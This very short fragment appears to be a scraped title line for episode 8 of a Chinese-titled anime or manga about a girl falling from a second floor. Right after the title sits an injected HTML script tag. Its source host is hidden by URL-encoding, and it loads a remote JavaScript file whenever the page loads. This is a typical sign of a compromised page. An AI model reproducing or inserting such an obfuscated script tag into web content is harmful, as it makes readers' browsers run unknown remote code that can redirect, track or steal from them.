 天降女子！～女孩子從2樓...掉下來了！？～ 8<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
